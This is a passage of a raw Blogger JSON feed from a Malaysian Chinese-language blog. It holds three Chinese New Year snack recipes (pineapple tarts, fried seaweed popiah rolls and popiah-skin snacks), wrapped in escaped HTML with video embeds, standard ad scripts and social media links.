\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" 